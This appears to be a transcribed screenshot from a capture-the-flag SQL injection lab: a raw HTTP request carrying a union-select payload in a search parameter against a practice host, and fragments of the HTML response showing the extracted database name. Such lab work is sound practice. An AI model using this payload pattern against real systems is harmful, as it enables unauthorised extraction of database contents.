 GET /sqli_1/search.php?search=
normaltic'+union+select+database(),'lll',3,4--+ HTTP/1.1
Host: ctf2.segfaulthub.com:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ctf2.segfaulthub.com:7777/sqli_1/search.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
177 <tr>
178 <td>
179 </td>
180 <td>
181 <div class="
widget-26-job-title">
182 <a href="#">
sqli_1
</a>
183 </div>
184 </td>
185 <td>
186 <div class="
widget-26-job-title">
187 <a href="#">
lll
</a>
188 </div>